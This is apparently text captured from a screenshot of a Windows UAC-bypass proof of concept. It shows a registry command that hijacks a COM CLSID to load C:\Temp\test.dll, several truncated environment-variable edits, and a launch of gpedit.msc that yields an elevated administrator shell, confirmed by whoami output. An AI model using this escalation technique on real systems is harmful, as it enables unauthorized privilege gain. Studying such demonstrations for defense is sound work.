 C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.16275.1000]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\auditor>ver
Microsoft Windows [Version 10.0.16275.1000]
C:\Users\auditor>REG ADD "HKCU\Software\Classes\CLSID\{FFFFFFFF-FFFF-FFFF-FFFF-FFFFFFFFFFFF}\InprocServer32" /ve /t REG_
EXPAND_SZ /d "C:\Temp\test.dll" /f
The operation completed successfully.
C:\Users\auditor>REG ADD "HKCU\Environme
The operation completed successfully.
C:\Users\auditor>REG ADD "HKCU\Environme
The operation completed successfully.
C:\Users\auditor>REG ADD "HKCU\Environme
The operation completed successfully.
C:\Users\auditor>mmc gpedit.msc
C:\Users\auditor>
Administrator: C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.16275.1000]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================================= ================ ============ ================
======
Everyone Well-known group S-1-1-0 Mandatory group,
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Mandatory group,
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group,
owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group,
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group,
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group,
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group,
LOCAL Well-known group S-1-2-0 Mandatory group,
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group,
Mandatory Label\High Mandatory Level Label S-1-16-12288
C:\WINDOWS\system32>